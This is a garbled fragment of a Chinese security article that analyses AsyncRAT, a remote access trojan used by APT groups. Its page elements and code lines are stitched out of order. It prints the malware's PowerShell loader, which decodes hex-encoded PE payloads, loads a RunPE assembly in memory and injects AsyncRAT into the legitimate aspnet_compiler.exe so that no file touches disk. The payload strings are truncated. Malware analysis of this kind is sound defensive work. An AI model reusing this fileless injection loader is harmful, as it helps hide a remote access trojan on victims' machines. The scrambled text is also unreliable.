 freebuf.com/articles/network/344283.html
揭秘APT团体常用的秘密武器——AsyncRAT
}
return [byte[]]$bytes
}
网络安全
Payloads
start-sleep 1
$serv = '4D5A9@@@@3@@@@@@@4@@@@@@FFFF@@@@B8@@@@@@@@@@@@@@@4@@@@@@@@@@@@@@@@@@
$Data = '4D5A9@@@@3@@@@@@@4@@@@@@FFFF@@@@B8@@@@@@@@@@@@@@@4@@@@@@@@@@@@@@@@@@
PowerShell 脚本
3
第一个文件名为 RunPE，第二个文件用于将 AsyncRAT 注入到的合法进程中。
[byte[]] $AsyncRAT = HexaToByte($serv)
[byte[]] $RunPE = HexaToByte($DATA)
$path = "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe"
$NN1 = [System.Reflection.Assembly]::Load(($RunPE))
$NN2 = $NN1.GetType("GIT.local");
$NN3 = $NN2.GetMethod("Execute");
$NN3.Invoke($null,[object[]] ($path, $AsyncRAT));
运行命令
PowerShell 脚本将 RunPE 直接加载到内存中，因此所有 PE 文件都不会落地。
先知社区